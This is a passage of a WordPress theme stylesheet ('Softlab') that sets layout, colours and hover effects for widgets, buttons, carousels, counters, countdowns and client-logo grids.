  font-size: 24px;
  line-height: 24px;
  font-weight: 600;
  margin-bottom: 17px;
  color: #252525;
}
.author-widget_text {
  line-height: 30px;
  margin: 0;
  padding: 0 2px;
}
.author-widget_social a {
  font-size: 14px;
  font-weight: 400;
  line-height: 30px;
  text-align: center;
  width: 30px;
  height: 30px;
  display: inline-block;
  position: relative;
  color: #bcc8d7;
  border-radius: 50%;
}
.author-widget_social a.fa-twitter:hover {
  color: #1da1f2;
}
.author-widget_social a.fa-facebook:hover {
  color: #3b5998;
}
.author-widget_social a.fa-linkedin:hover {
  color: #007bb5;
}
.author-widget_social a.fa-instagram:hover {
  color: #c32aa3;
}
.author-widget_social a:hover {
  box-shadow: 0px 6px 13px 0px rgba(0, 0, 0, 0.1);
}
.author-widget_social-link {
  margin: 0 4px;
}
.author-widget_img_sign-wrapper {
  width: 140px;
  margin: 25px auto 0;
  text-align: center;
}

/* ==================== #Text Widget ==================== */
.textwidget p:last-child {
  margin-bottom: 0;
}

/* ==================== #Banner ==================== */
.widget.softlab_widget.softlab_banner-widget {
  padding: 40px 0 54px;
  text-align: center;
  background-size: cover;
  background-position: center center;
  max-width: 370px;
  margin-top: 60px;
  border-radius: 30px;
}
.widget.softlab_widget.softlab_banner-widget.without_logotype {
  padding-top: 114px;
}
.widget.softlab_widget.softlab_banner-widget .banner-widget_img-wrapper {
  margin-bottom: 20px;
  max-width: 62%;
  margin: 0 auto 34px;
  text-align: center;
}
.widget.softlab_widget.softlab_banner-widget .banner-widget_text_sub {
  font-size: 22px;
  margin-bottom: 7px;
  font-weight: 400;
  color: #fff;
  line-height: 30px;
}
.widget.softlab_widget.softlab_banner-widget .banner-widget_text {
  font-size: 24px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 14px;
  line-height: 30px;
}
.widget.softlab_widget.softlab_banner-widget .banner-widget_text .tags_title:after {
  content: "</>";
  display: inline-block;
  font-size: 24px;
  font-weight: 600;
  letter-spacing: 0;
  margin-left: 5px;
}
.widget.softlab_widget.softlab_banner-widget .banner-widget_text_bg {
  font-size: 60px;
  font-weight: 900;
  color: #fffefe;
  text-transform: uppercase;
  margin-top: -20px;
  position: relative;
  text-align: center;
  z-index: -1;
}
.widget.softlab_widget.softlab_banner-widget .banner-widget_button {
  display: inline-block;
  padding: 13px 30px;
  line-height: 24px;
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  box-sizing: border-box;
  border-width: 0;
  text-transform: capitalize;
  margin: 0;
  border-radius: 25px;
  background: transparent;
  position: relative;
}
.widget.softlab_widget.softlab_banner-widget .banner-widget_button span {
  position: relative;
  z-index: 1;
}
.widget.softlab_widget.softlab_banner-widget .banner-widget_button:after {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
  content: "";
}
.widget.softlab_widget.softlab_banner-widget .banner-widget_button:hover {
  color: #fff;
  background-color: transparent;
}
.widget.softlab_widget.softlab_banner-widget .banner-widget_button:hover:after {
  opacity: 1;
}

/* ==================== #Gallery ==================== */
body .widget_media_gallery .gallery {
  margin: -5px !important;
  padding-bottom: 15px;
}
body .widget_media_gallery .gallery-item {
  margin: 0 !important;
}
body .widget_media_gallery .gallery-item .gallery-icon {
  margin: 5px;
  position: relative;
  z-index: 1;
  overflow: hidden;
  border-radius: 15px;
}
body .widget_media_gallery .gallery-item .gallery-icon > a {
  display: block;
}
body .widget_media_gallery .gallery-item .gallery-icon a:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: 0;
  transition: opacity 0.4s;
  background: #000;
  border-radius: inherit;
}
body .widget_media_gallery .gallery-item .gallery-icon a:hover:before {
  opacity: 0.4;
}
body .widget_media_gallery .gallery-item img {
  border: 0 !important;
}
body .widget_media_gallery .gallery .gallery-caption {
  display: none;
}

/* ==================== #Calendar ==================== */
body .widget_calendar .calendar_wrap {
  width: 100%;
  max-width: 370px;
  margin-bottom: 10px;
}
body .widget_calendar .calendar_wrap table td {
  font-size: 14px;
  padding: 4px 0px;
  position: relative;
  z-index: 1;
  text-align: center;
}
body .widget_calendar .calendar_wrap table td > a {
  display: inline-block;
  width: 100%;
  height: 100%;
  color: #ffffff;
}
body .widget_calendar .calendar_wrap table td#today {
  color: #ffffff;
}
body .widget_calendar .calendar_wrap table tr {
  border: 0;
}
body .widget_calendar .calendar_wrap table th {
  padding: 5px 0px;
  text-align: center;
}
body .widget_calendar .calendar_wrap table caption {
  font-size: 18px;
  padding: 7px;
  color: #ffffff;
}
body .widget_calendar .calendar_wrap table tfoot {
  display: none;
}
body .widget_calendar .calendar_wrap table td#today:before,
body .widget_calendar .calendar_wrap tbody td > a:before {
  content: "";
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.footer .calendar_wrap tbody,
.footer .calendar_wrap td#today {
  color: inherit;
}

/* ==================== #Mailchimp ==================== */
.widget-mailchimp .mc4wp-form-fields input[type=submit] {
  padding: 7px 15px;
  height: 45px;
  width: 100%;
  font-weight: 600;
}
.widget-mailchimp .mc4wp-form-fields input[type=email] {
  text-align: center;
  margin-bottom: 10px;
  width: 100%;
}
.widget-mailchimp .mc4wp-alert p {
  text-align: center;
}

/* ==================== ##Blog Categories ==================== */
.softlab_module_cats {
  text-align: center;
  margin-left: -15px;
  margin-right: -15px;
}
.softlab_module_cats.items-1 .cats_item-wrap {
  width: 100%;
}
.softlab_module_cats.items-1 .cats_item-wrap:nth-child(2) {
  clear: left;
}
.softlab_module_cats.items-1 .cats_item-wrap:nth-child(n+3) {
  clear: left;
}
.softlab_module_cats.items-2 .cats_item-wrap {
  width: 50%;
}
.softlab_module_cats.items-2 .cats_item-wrap:nth-child(3) {
  clear: left;
}
.softlab_module_cats.items-2 .cats_item-wrap:nth-child(2n+5) {
  clear: left;
}
.softlab_module_cats.items-3 .cats_item-wrap {
  width: 33.33333%;
}
.softlab_module_cats.items-3 .cats_item-wrap:nth-child(4) {
  clear: left;
}
.softlab_module_cats.items-3 .cats_item-wrap:nth-child(3n+7) {
  clear: left;
}
.softlab_module_cats.items-4 .cats_item-wrap {
  width: 25%;
}
.softlab_module_cats.items-4 .cats_item-wrap:nth-child(5) {
  clear: left;
}
.softlab_module_cats.items-4 .cats_item-wrap:nth-child(4n+9) {
  clear: left;
}
.softlab_module_cats.items-5 .cats_item-wrap {
  width: 20%;
}
.softlab_module_cats.items-5 .cats_item-wrap:nth-child(6) {
  clear: left;
}
.softlab_module_cats.items-5 .cats_item-wrap:nth-child(5n+11) {
  clear: left;
}
.softlab_module_cats.items-6 .cats_item-wrap {
  width: 16.66666%;
}
.softlab_module_cats.items-6 .cats_item-wrap:nth-child(7) {
  clear: left;
}
.softlab_module_cats.items-6 .cats_item-wrap:nth-child(6n+13) {
  clear: left;
}
.softlab_module_cats .cats_item {
  position: relative;
  z-index: 1;
  background-size: cover;
  background-position: center;
  height: 350px;
  background-color: #313131;
}
.softlab_module_cats .cats_item:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #313131;
  opacity: 0;
  transition: all 0.5s;
}
.softlab_module_cats .cats_item-wrap {
  padding: 0 15px 30px;
  float: left;
}
.softlab_module_cats .cats_item-link {
  display: flex;
  height: 100%;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.softlab_module_cats .cats_item-title {
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
}
.softlab_module_cats .cats_item-count {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 50%;
  font-size: 14px;
  color: #ffffff;
  padding: 3px 20px;
  transform: translate(-50%, 50%);
}
.softlab_module_cats .cats_item-image + .cats_item-title {
  margin-top: 7px;
}
.softlab_module_cats .cats_item:hover:before {
  opacity: 0.4;
}
.softlab_module_cats .softlab_module_carousel .slick-prev {
  left: 10px;
}
.softlab_module_cats .softlab_module_carousel .slick-next {
  right: 10px;
}
.softlab_module_cats .softlab_module_carousel:hover .slick-prev {
  left: 20px;
}
.softlab_module_cats .softlab_module_carousel:hover .slick-next {
  right: 20px;
}

/* ==================== ##Button ==================== */
.wgl_button {
  position: relative;
  z-index: 20;
  transition: 0.4s;
}
.wgl_button .wgl_button_link {
  position: relative;
  z-index: 1;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 20px;
  border-style: solid;
  border-width: 1px;
  border-radius: 65px;
  line-height: 2;
  font-weight: 600;
  text-align: center;
  letter-spacing: 0.01em;
  text-transform: initial;
  white-space: nowrap;
  transition: inherit;
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .wgl_button .wgl_button_link {
    line-height: 1.16;
  }
}
.wgl_button .wgl_button_link:hover {
  background: #ffffff;
}
.wgl_button.btn-gradient .wgl_button_link {
  color: #ffffff;
}
.wgl_button-xl .wgl_button_link {
  min-width: 190px;
  min-height: 60px;
  padding: 10px 29.4px;
  font-size: 18px;
}
.wgl_button-l .wgl_button_link {
  min-width: 170px;
  min-height: 54px;
  padding: 10px 24px;
  font-size: 16px;
}
.wgl_button-m .wgl_button_link {
  min-width: 150px;
  min-height: 48px;
  padding: 10px 21px;
  font-size: 16px;
}
.wgl_button-s .wgl_button_link {
  min-width: 130px;
  min-height: 42px;
  padding: 10px 17px;
  font-size: 14px;
}
.wgl_button .wgl_button-icon {
  font-size: 22px;
  transition: inherit;
}
.wgl_button-icon_right .wgl_button-icon {
  padding-left: 10px;
}
.wgl_button-icon_left .wgl_button-icon {
  padding-right: 10px;
}
.wgl_button-full .wgl_button_link {
  display: flex;
  text-align: center;
}
.wgl_button-inline {
  display: inline-flex;
}
.wgl_button.btn-gradient .wgl_button_link:before, .wgl_button.btn-gradient .wgl_button_link:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: 65px;
  transition: inherit;
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .wgl_button.btn-gradient .wgl_button_link:before, .wgl_button.btn-gradient .wgl_button_link:after {
    border-radius: inherit;
  }
}
.wgl_button.btn-gradient .wgl_button_link:before {
  opacity: 1;
}
.wgl_button.btn-gradient .wgl_button_link:after {
  opacity: 0;
}
.wgl_button.btn-gradient .wgl_button_link:hover:before {
  opacity: 0;
}
.wgl_button.btn-gradient .wgl_button_link:hover:after {
  opacity: 1;
}
.wgl_button.btn-gradient .wgl_button_link .btn_border_gradient {
  border-radius: inherit;
}
.wgl_button.btn-gradient .wgl_button_link .btn_border_gradient:before, .wgl_button.btn-gradient .wgl_button_link .btn_border_gradient:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -2;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -1px;
  border-radius: inherit;
  transition: inherit;
}
.wgl_button.btn-gradient .wgl_button_link .btn_border_gradient:before {
  opacity: 1;
}
.wgl_button.btn-gradient .wgl_button_link .btn_border_gradient:after {
  opacity: 0;
}
.wgl_button.btn-gradient .wgl_button_link:hover .btn_border_gradient:before {
  opacity: 0;
}
.wgl_button.btn-gradient .wgl_button_link:hover .btn_border_gradient:after {
  opacity: 1;
}

.tp-caption .softlab_module_button .wgl_button_link {
  transition: 0.3s !important;
}

/* ==================== ##Carousel Navigation ==================== */
/* Slick Arrows */
.softlab_module_carousel .slick-prev,
.softlab_module_carousel .slick-next {
  display: block;
  position: absolute;
  z-index: 100;
  top: auto;
  bottom: 30px;
  width: 35px;
  height: 35px;
  margin: 0;
  border: none;
  border-radius: 10px;
  padding: 0;
  text-align: center;
  font-size: 0;
  font-weight: 400;
  letter-spacing: 0;
  color: #ffffff;
  text-indent: 0;
  cursor: pointer;
  opacity: 1;
  transition: all 0.4s;
  background: #fff;
  box-shadow: 0px 10px 38px 0px rgba(0, 0, 0, 0.1);
}
.softlab_module_carousel .slick-prev:before,
.softlab_module_carousel .slick-next:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  transition: all 0.45s ease;
  border-radius: inherit;
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
}
.softlab_module_carousel .slick-prev:after,
.softlab_module_carousel .slick-next:after {
  display: inline-block;
  vertical-align: middle;
  border: unset;
  font-family: Flaticon;
  font-size: 16px;
  line-height: 35px;
  font-weight: inherit;
  color: inherit;
  transition: inherit;
  font-weight: 700;
  position: relative;
  width: 100%;
  height: 100%;
  border-radius: inherit;
}
.softlab_module_carousel .slick-prev:hover,
.softlab_module_carousel .slick-next:hover {
  color: #ffffff;
}
.softlab_module_carousel .slick-prev:hover:before, .softlab_module_carousel .slick-prev:hover:after,
.softlab_module_carousel .slick-next:hover:before,
.softlab_module_carousel .slick-next:hover:after {
  color: #ffffff;
}
.softlab_module_carousel .slick-prev {
  left: auto;
  right: 85px;
}
.softlab_module_carousel .slick-prev:after {
  content: "\f1be";
}
.softlab_module_carousel .slick-prev:hover:before {
  opacity: 1;
  visibility: visible;
}
.softlab_module_carousel .slick-prev:hover:after {
  color: #fff;
}
.softlab_module_carousel .slick-next {
  left: auto;
  right: 45px;
}
.softlab_module_carousel .slick-next:after {
  content: "\f1bd";
}
.softlab_module_carousel .slick-next:hover:before {
  opacity: 1;
  visibility: visible;
}
.softlab_module_carousel .slick-next:hover:after {
  color: #fff;
}
.softlab_module_carousel .softlab_carousel_list {
  overflow: hidden;
}
.softlab_module_carousel.prev_next_pos_right .slick-arrow {
  bottom: 5px;
  left: auto;
  right: 15px;
  transform: translate(0, 0);
}
.softlab_module_carousel.prev_next_pos_right .slick-arrow:after {
  margin: 0;
}
.softlab_module_carousel.prev_next_pos_right .slick-prev {
  right: 54px;
}

/* Slick Dots */
.softlab_module_carousel .slick-dots {
  padding: 0;
  margin: 30px 15px 0 15px;
  line-height: 0;
  font-size: 0;
  min-height: 50px;
}
.softlab_module_carousel .slick-dots li {
  display: inline-block;
  font-size: 0;
  line-height: 0;
  list-style: none;
  padding: 5px;
  margin: 0;
  opacity: 1;
  cursor: pointer;
}
.softlab_module_carousel .slick-dots li button {
  position: relative;
  z-index: 1;
  display: inline-block;
  font-size: 0;
  padding: 0;
  margin: 0;
  box-sizing: border-box;
  border: 0;
  vertical-align: bottom;
}
.softlab_module_carousel .slick-dots li button:focus {
  outline: none;
}
.softlab_module_carousel .slick-dots li:before {
  display: none;
}
.softlab_module_carousel .slick-dots li:last-child {
  margin-right: 0;
}
.softlab_module_carousel .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.softlab_module_carousel.pag_align_left .slick-dots {
  text-align: left;
}
.softlab_module_carousel.pag_align_right .slick-dots {
  text-align: right;
}
.softlab_module_carousel.pag_align_center .slick-dots {
  text-align: center;
}
.softlab_module_carousel.pagination_circle .slick-dots li button {
  border-radius: 50%;
  width: 4px;
  height: 4px;
  opacity: 0.3;
}
.softlab_module_carousel.pagination_circle .slick-dots li button:hover {
  box-shadow: 0 2px 6px 0;
}
.softlab_module_carousel.pagination_circle .slick-dots li.slick-active button {
  opacity: 1;
  box-shadow: 0 2px 6px 0;
  transform: scale(2.5);
}
.softlab_module_carousel.pagination_circle_border .slick-dots li {
  margin: 1px;
}
.softlab_module_carousel.pagination_circle_border .slick-dots li button {
  border-radius: 50%;
  width: 8px;
  height: 8px;
  border: 2px solid red;
  background: transparent;
}
.softlab_module_carousel.pagination_line .slick-dots li {
  margin: 0 5px;
  padding: 10px 0;
}
.softlab_module_carousel.pagination_line .slick-dots li button {
  width: 25px;
  height: 3px;
  opacity: 0.5;
  background: transparent;
}
.softlab_module_carousel.pagination_line .slick-dots li button:before {
  content: "";
  position: absolute;
  z-index: 1;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 1px;
  transition: all 0.3s;
}
.softlab_module_carousel.pagination_line .slick-dots li:hover button:before {
  height: 3px;
}
.softlab_module_carousel.pagination_line .slick-dots li.slick-active button {
  opacity: 1;
}
.softlab_module_carousel.pagination_line .slick-dots li.slick-active button:before {
  height: 3px;
}
.softlab_module_carousel.pagination_square .slick-dots li {
  width: 8px;
  height: 8px;
  margin-right: 8px;
  opacity: 0.3;
}
.softlab_module_carousel.pagination_square .slick-dots li.slick-active {
  opacity: 1;
}
.softlab_module_carousel.pagination_line_circle .slick-dots li {
  margin: 0;
  padding: 10px 5px;
}
.softlab_module_carousel.pagination_line_circle .slick-dots li button {
  width: 6px;
  height: 6px;
  opacity: 0.5;
  border-radius: 6px;
}
.softlab_module_carousel.pagination_line_circle .slick-dots li:hover button {
  opacity: 1;
}
.softlab_module_carousel.pagination_line_circle .slick-dots li.slick-active button {
  opacity: 1;
  width: 25px;
}

/* ==================== ##Clients ==================== */
.softlab_module_clients {
  text-align: center;
}
.softlab_module_clients .clients_image {
  float: left;
  padding-bottom: 30px;
}
.softlab_module_clients .clients_image .image_link, .softlab_module_clients .clients_image .image_wrapper {
  display: inline-block;
  position: relative;
  z-index: 1;
}
.softlab_module_clients .hover_image {
  display: none;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
}
.softlab_module_clients.items-1 .clients_image {
  width: 100%;
}
.softlab_module_clients.items-1 .clients_image:nth-child(2), .softlab_module_clients.items-1 .clients_image:nth-child(n+3) {
  clear: left;
}
.softlab_module_clients.items-2 .clients_image {
  width: 50%;
}
.softlab_module_clients.items-2 .clients_image:nth-child(3), .softlab_module_clients.items-2 .clients_image:nth-child(2n+5) {
  clear: left;
}
.softlab_module_clients.items-3 .clients_image {
  width: 33.33333%;
}
.softlab_module_clients.items-3 .clients_image:nth-child(4), .softlab_module_clients.items-3 .clients_image:nth-child(3n+7) {
  clear: left;
}
.softlab_module_clients.items-4 .clients_image {
  width: 25%;
}
.softlab_module_clients.items-4 .clients_image:nth-child(5), .softlab_module_clients.items-4 .clients_image:nth-child(4n+9) {
  clear: left;
}
.softlab_module_clients.items-5 .clients_image {
  width: 20%;
}
.softlab_module_clients.items-5 .clients_image:nth-child(6), .softlab_module_clients.items-5 .clients_image:nth-child(5n+11) {
  clear: left;
}
.softlab_module_clients.items-6 .clients_image {
  width: 16.66666%;
}
.softlab_module_clients.items-6 .clients_image:nth-child(7), .softlab_module_clients.items-6 .clients_image:nth-child(6n+13) {
  clear: left;
}
.softlab_module_clients img {
  transition: all 0.3s;
}
.softlab_module_clients.anim-zoom .clients_image img {
  transform: scale(0.95);
}
.softlab_module_clients.anim-zoom .clients_image:hover img {
  transform: scale(1);
}
.softlab_module_clients.anim-opacity .clients_image img {
  opacity: 0.5;
}
.softlab_module_clients.anim-opacity .clients_image:hover img {
  opacity: 1;
}
.softlab_module_clients.anim-grayscale .clients_image img {
  filter: grayscale(100%);
  opacity: 0.2;
}
.softlab_module_clients.anim-grayscale .clients_image:hover img {
  filter: grayscale(0);
  opacity: 1;
}
.softlab_module_clients.anim-shadow .softlab_module_carousel-wrapper {
  overflow: unset;
}
.softlab_module_clients.anim-shadow .softlab_module_carousel-wrapper .clients_image:hover img {
  box-shadow: 0px 15px 25px rgba(0, 0, 0, 0.1);
}
.softlab_module_clients.anim-shadow .clients_image img {
  padding: 35px 15px;
  border-radius: 30px;
}
.softlab_module_clients.anim-shadow .clients_image:hover img {
  box-shadow: 0px 15px 38px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
}
.softlab_module_clients.anim-shadow .hover_image {
  display: block;
}
.softlab_module_clients.anim-contrast .clients_image:hover img {
  filter: contrast(300%);
}
.softlab_module_clients.anim-blur .clients_image:hover img {
  filter: blur(1px);
}
.softlab_module_clients.anim-invert .clients_image:hover img {
  filter: invert(100%);
}
.softlab_module_clients.anim-ex_images .hover_image {
  display: block;
  opacity: 0;
}
.softlab_module_clients.anim-ex_images .clients_image:hover .hover_image {
  opacity: 1;
}
.softlab_module_clients.anim-ex_images .clients_image:hover .main_image {
  opacity: 0;
}

/* ==================== ##Countdown ==================== */
.softlab_module_countdown {
  text-align: center;
  font-size: 100px;
}

.countdown-section {
  flex: 1;
  color: inherit;
}
.countdown-section:last-child .countdown-amount:before, .countdown-section:last-child .countdown-amount:after {
  display: none;
}
.countdown-section .countdown-amount {
  position: relative;
  z-index: 1;
  font-size: 1em;
  font-weight: 500;
  line-height: 1.32;
  display: block;
  color: inherit;
  padding: 0 4px;
}
.countdown-section .countdown-amount:before, .countdown-section .countdown-amount:after {
  content: "";
  position: absolute;
  z-index: 1;
  right: 0;
  width: 0.12em;
  height: 0.12em;
  border-radius: 0%;
  background: #c10e0e;
  transform: translateX(50%);
}
.countdown-section .countdown-amount:before {
  top: 33%;
}
.countdown-section .countdown-amount:after {
  bottom: 33%;
}
.countdown-section .countdown-period {
  display: block;
  font-size: 0.275em;
  line-height: 0.87;
  color: inherit;
  margin-top: 1px;
}

.countdown-row {
  display: flex;
  justify-content: center;
  align-items: center;
}

.custom_countdown .countdown-section {
  font-family: inherit;
}

.custom_countdown .countdown-section .countdown-amount {
  font-family: inherit;
  font-weight: inherit;
}

.custom_countdown .countdown-period {
  font-family: inherit;
  font-weight: inherit;
}

.softlab_module_countdown.countdown_size_large {
  font-size: 100px;
}
.softlab_module_countdown.countdown_size_e_large {
  font-size: 120px;
}
.softlab_module_countdown.countdown_size_small {
  font-size: 50px;
}
.softlab_module_countdown.countdown_size_medium {
  font-size: 80px;
}

.softlab_module_countdown.countdown_align_left {
  text-align: left;
}
.softlab_module_countdown.countdown_align_left .countdown-amount:before, .softlab_module_countdown.countdown_align_left .countdown-amount:after {
  display: none;
}

.softlab_module_countdown.countdown_align_right {
  text-align: right;
}
.softlab_module_countdown.countdown_align_right .countdown-amount:before, .softlab_module_countdown.countdown_align_right .countdown-amount:after {
  display: none;
}

@media only screen and (max-width: 1300px) {
  .softlab_module_countdown.countdown_size_large {
    font-size: 80px;
  }

  .softlab_module_countdown.countdown_size_custom {
    font-size: 80px !important;
  }

  .softlab_module_countdown.countdown_size_e_large {
    font-size: 106px;
  }

  .softlab_module_countdown.countdown_size_small {
    font-size: 41px;
  }

  .softlab_module_countdown.countdown_size_medium {
    font-size: 58px;
  }
}
@media only screen and (max-width: 992px) {
  .softlab_module_countdown.countdown_size_large {
    font-size: 70px;
  }

  .softlab_module_countdown.countdown_size_custom {
    font-size: 70px !important;
  }

  .softlab_module_countdown.countdown_size_e_large {
    font-size: 82px;
  }

  .softlab_module_countdown.countdown_size_small {
    font-size: 33px;
  }

  .softlab_module_countdown.countdown_size_medium {
    font-size: 46px;
  }

  .countdown-section .countdown-amount:before, .countdown-section .countdown-amount:after {
    width: 6px;
    height: 6px;
  }
}
@media only screen and (max-width: 768px) {
  .softlab_module_countdown.countdown_size_large {
    font-size: 50px;
  }

  .softlab_module_countdown.countdown_size_custom {
    font-size: 45px !important;
  }

  .softlab_module_countdown.countdown_size_e_large {
    font-size: 60px;
  }

  .softlab_module_countdown.countdown_size_small {
    font-size: 30px;
  }

  .softlab_module_countdown.countdown_size_medium {
    font-size: 40px;
  }

  .countdown-section .countdown-amount:before, .countdown-section .countdown-amount:after {
    width: 4px;
    height: 4px;
  }
}
/* ==================== ##Counter ==================== */
.softlab_module_counter {
  display: flex;
  z-index: 1;
  position: relative;
}
.softlab_module_counter:hover .counter_icon_container:after {
  opacity: 1;
}
.softlab_module_counter .counter_content_wrapper {
  display: flex;
  flex-grow: 1;
  border-style: solid;
}
.softlab_module_counter .counter_value_placeholder {
  position: relative;
  z-index: 1;
}
.softlab_module_counter .counter_value_placeholder .value_prefix_placeholder,
.softlab_module_counter .counter_value_placeholder .value_placeholder,
.softlab_module_counter .counter_value_placeholder .value_suffix_placeholder {
  opacity: 0;
  visibility: hidden;
}
.softlab_module_counter .counter_value_placeholder .counter_value_wrapper {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.softlab_module_counter .counter_value_wrapper,
.softlab_module_counter .counter_value_placeholder {
  font-size: 48px;
  line-height: 1.1;
  font-weight: 600;
  white-space: nowrap;
  overflow: hidden;
}
.softlab_module_counter .counter_value_wrapper .counter_value,
.softlab_module_counter .counter_value_placeholder .counter_value {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  font-family: inherit;
  color: inherit;
}
.softlab_module_counter .counter_value_wrapper .counter_value_prefix,
.softlab_module_counter .counter_value_placeholder .counter_value_prefix {
  font-size: 1em;
  color: inherit;
}
.softlab_module_counter .counter_value_wrapper .counter_value_suffix,
.softlab_module_counter .counter_value_placeholder .counter_value_suffix {
  position: relative;
  left: 0;
  top: 0;
  vertical-align: baseline;
  font-size: 1em;
  color: inherit;
}
.softlab_module_counter .counter_title {
  font-size: 16px;
  line-height: 1.5;
  font-weight: 400;
  text-transform: initial;
}
.softlab_module_counter .counter_icon_container {
  position: relative;
  z-index: 1;
  width: 65px;
  height: 65px;
  border-style: solid;
  transition: 0.4s;
}
.softlab_module_counter .counter_icon_container:after {
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
}
.softlab_module_counter .counter_icon {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  width: inherit;
  font-size: 35px;
  text-align: center;
  transform: translateY(-50%);
  transition: 0.4s;
}
.softlab_module_counter.alignment_left {
  text-align: left;
}
.softlab_module_counter.alignment_center {
  text-align: center;
}
.softlab_module_counter.alignment_right {
  text-align: right;
}
.softlab_module_counter.layout_top .counter_icon_container {
  margin-bottom: 20px;
}
.softlab_module_counter.layout_top .counter_content_wrapper {
  flex-flow: column;
}
.softlab_module_counter.layout_top .counter_title {
  margin-top: 5px;
}
.softlab_module_counter.layout_left {
  flex-flow: row;
}
.softlab_module_counter.layout_left .counter_icon_container {
  margin-right: 20px;
}
.softlab_module_counter.layout_right {
  flex-flow: row-reverse;
}
.softlab_module_counter.layout_right .counter_icon_container {
  margin-left: 20px;
}
.softlab_module_counter.layout_left .counter_content_wrapper, .softlab_module_counter.layout_right .counter_content_wrapper {
  flex-flow: column;
}
.softlab_module_counter.counter_divider.layout_top, .softlab_module_counter.counter_divider.layout_left .counter_value_placeholder, .softlab_module_counter.counter_divider.layout_right .counter_value_placeholder {
  position: relative;
}
.softlab_module_counter.counter_divider.layout_top:after, .softlab_module_counter.counter_divider.layout_left .counter_value_placeholder:after, .softlab_module_counter.counter_divider.layout_right .counter_value_placeholder:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 0;
  width: 1px;
  height: 80px;
  background-color: rgba(0, 0, 0, 0.1);
  transform: translateY(-50%);
}
.softlab_module_counter.counter_divider.layout_right .counter_value_placeholder:after {
  right: unset;
  left: 0;
}

@media (max-width: 1200px) {
  .softlab_module_counter.counter_divider.layout_top:after {
    background-color: transparent;
  }
}
/* ==================== ##Custom Title ==================== */
.softlab_module_title {
  position: relative;
  z-index: 1;
}

/* ==================== ##Custom Text ==================== */
.softlab_module_text * {
  line-height: inherit;
  font-size: inherit;
}
.softlab_module_text p {
  margin-bottom: 0;
}
.softlab_module_text.custom_font > *:not(.fa) {
  font-family: inherit;
}

/* ==================== ##Demo Item ==================== */
.softlab_module_demo_item {
  margin-top: 20px;
}
.softlab_module_demo_item .di_image-wrap {
  position: relative;
  z-index: 1;
  transition: transform 0.6s;
  box-shadow: 0px 17px 40px 0px rgba(54, 59, 91, 0.15);
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  border-radius: 10px;
  overflow: hidden;
}
.softlab_module_demo_item .di_image-wrap:hover {
  transform: translateY(-20px);
}
.softlab_module_demo_item .di_image-wrap:hover .di_image-link:before {
  opacity: 0.6;
}
.softlab_module_demo_item .di_image-wrap:hover .di_button {
  opacity: 1;
}
.softlab_module_demo_item .di_image-link {
  display: block;
}
.softlab_module_demo_item .di_image-link:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: 0;
  background: #f3f3f3;
  transition: opacity 0.3s;
}
.softlab_module_demo_item .di_button {
  position: absolute;
  z-index: 2;
  left: 50%;
  top: 50%;
  transform: translate3d(-50%, -50%, 0);
  transition: opacity 0.3s;
  opacity: 0;
}
.softlab_module_demo_item .di_button a {
  margin: 0;
  border-radius: 50px;
}
.softlab_module_demo_item .di_button a:hover {
  border-color: #ffffff;
  background: #ffffff;
}
.softlab_module_demo_item .di_title-wrap {
  margin-top: 27px;
  text-align: center;
}
.softlab_module_demo_item .di_title-wrap > * {
  display: inline-block;
}
.softlab_module_demo_item .di_subtitle {
  margin-right: 5px;
  font-size: 22px;
}
.softlab_module_demo_item .di_title {
  font-size: 22px;
}
.softlab_module_demo_item.coming_soon {
  pointer-events: none;
}
.softlab_module_demo_item.coming_soon .di_image-link:before {
  opacity: 0.7;
}
.softlab_module_demo_item .di_label {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 40px;
  top: 50%;
  margin-top: -20px;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  background: transparent;
  font-size: 28px;
  opacity: 0.7;
}

/* ==================== ##Divider ==================== */
.softlab_divider {
  font-size: 0;
  line-height: 0;
}
.softlab_divider.divider_alignment_right {
  text-align: right;
}
.softlab_divider.divider_alignment_left {
  text-align: left;
}
.softlab_divider.divider_alignment_center {
  text-align: center;
}
.softlab_divider.divider_alignment_right .divider_custom, .softlab_divider.divider_alignment_left .divider_custom, .softlab_divider.divider_alignment_center .divider_custom {
  display: inline-block;
}
.softlab_divider .divider_line .divider_custom {
  position: relative;
}
.softlab_divider .divider_line .divider_custom .divider_line {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 70px;
}
